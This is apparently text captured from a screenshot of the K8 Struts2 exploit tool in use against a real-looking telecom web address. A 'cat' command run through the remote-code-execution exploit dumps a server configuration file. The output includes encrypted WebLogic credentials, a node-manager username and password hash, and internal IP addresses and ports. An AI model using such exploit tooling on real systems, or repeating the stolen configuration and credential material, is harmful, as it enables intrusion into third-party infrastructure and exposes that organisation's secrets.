 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ah.189.cn/vportal/kd.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /wss/vportal_domain/config/config.xml 执行 保存结果 清空结果
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}WEO4hWMSaSo3oQf9ipY6hlDvWwg1BhMMGWwFs+QEBZDhPjH5E/i
+PaR6jxgBWh2mMs3FfBUQLbLDGxgyweclEWCcUC4pCIgYjSzKO7OxcLMndyK2qnXoU3OikeKnSHoU</credential-encrypted>
<node-manager-username>NWNzhJM7Gv</node-manager-username>
<node-manager-password-encrypted>{AES}SKjkvizCYXUgK7gxZ6OH5yLaR22piuQ73ny94/blrvc=</node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<server>
<name>vportal_frontend_143_1</name>
<listen-port>9001</listen-port>
<listen-address>192.168.0.185</listen-address>
</server>
<server>
<name>vportal_frontend_143_2</name>
<listen-port>9002</listen-port>
<listen-address>192.168.0.185</listen-address>
</server>
<server>
<name>vportal_frontend_144_1</name>
<ssl>
<enabled>false</enabled>
</ssl>
<machine xsi:nil="true"></machine>
<listen-port>9003</listen-port>
<listen-port-enabled>true</listen-port-enabled>
<cluster xsi:nil="true"></cluster>
<listen-address>192.168.0.186</listen-address>
<java-compiler>javac</java-compiler>
<client-cert-proxy-enabled>false</client-cert-proxy-enabled>